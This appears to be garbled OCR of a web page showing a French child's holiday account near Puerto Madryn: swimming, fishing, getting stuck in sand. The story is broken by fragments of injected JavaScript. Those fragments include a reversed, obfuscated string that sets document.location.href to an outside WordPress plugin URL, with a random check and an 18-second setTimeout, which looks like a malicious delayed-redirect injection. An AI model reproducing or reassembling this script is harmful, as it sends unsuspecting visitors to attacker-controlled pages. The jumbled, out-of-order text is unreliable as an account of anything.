
,delay);}
to Madryn
 mer. Au
toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat
tolg//:sptth\'=fe
 delay = 18000;setTimeout($mWn(0),delay);}
tout début l’eau était très fr
e combinaison et des palmes.
Après je me suis accroché à une grosse bouée 
s l’eau y’avait de l’eau qui rentrait dans ma bouche. Au bout d’un moment 
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=M
u allait super vite !
rger mais qui calait énormément. J’ai beaucoup couru sur la plage et j’ai r
condida. Et on s’est ensablé mais il y avait une famille qui a pu nous aider
a ligne trop tôt et l’hameçon s’est planté juste à côté de quelqu’un. Ouf!!!!
n gros caillou sur l’océan. Il y avait plein de trous à traverser, des fissures
=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (nu
t je suis très fier de moi d’être allé au bout du bout.
ortir de l’eau. Ils perdaient un peu leur peau et quand ils se mettaient a
ent dès qu’on s’approchait d’eux.